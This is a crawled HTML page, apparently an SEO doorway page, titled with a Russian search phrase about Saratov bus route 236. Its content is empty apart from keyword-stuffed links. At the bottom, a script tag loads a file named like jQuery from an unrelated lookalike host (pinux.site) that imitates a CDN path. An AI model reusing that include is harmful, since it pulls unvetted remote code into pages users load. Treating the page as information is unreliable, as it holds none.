

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-raspisanie-avtobusa-236-v-saratove.html
body_size: 1859
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса 236 в саратове - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса 236 в саратове</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-shema-predohraniteley-gazel-3302-starogo-obrazca.html">Схема предохранителей газель 3302 старого образца</a></li>
                                <li><a href="vcjkl-skachat-pesnyu-leto-potapa-i-nasti.html">Скачать песню лето потапа и насти</a></li>
                                <li><a href="vcjkl-spravochnik-ppr-elektrooborudovaniya.html">Справочник ппр электрооборудования</a></li>
                                <li><a href="vcjkl-chitat-knigu-zhaklin-uilson-vecherinka-s-nochevkoy.html">Читать книгу жаклин уилсон вечеринка с ночевкой</a></li>
                                <li><a href="vcjkl-aleks-lesli-knigi-skachat.html">Алекс лесли книги скачать</a></li>
                                <li><a href="vcjkl-skachat-muz-klipy-na-android.html">Скачать муз клипы на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kniga-obitel-zahara-prilepina-skachat-besplatno.html">Книга обитель захара прилепина скачать бесплатно</a></li>
                                            <li><a href="vcjkl-skachat-onlayn-besplatno-ringtony-na-telefon.html">Скачать онлайн бесплатно рингтоны на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-programma-piara-v-kontakte-skachat-besplatno.html">Программа пиара в контакте скачать бесплатно</a></li>
                                            <li><a href="vcjkl-ave-c200-shema.html">Ave c200 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-14-marshruta-orel.html">Расписание 14 маршрута орел</a></li>
                                            <li><a href="vcjkl-kak-v-eksele-sdelat-diagrammu-s-procentami.html">Как в экселе сделать диаграмму с процентами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-flayledi-knigi-chitat.html">Флайледи книги читать</a></li>
                                            <li><a href="vcjkl-svobodnoe-rezyume-obrazec.html">Свободное резюме образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
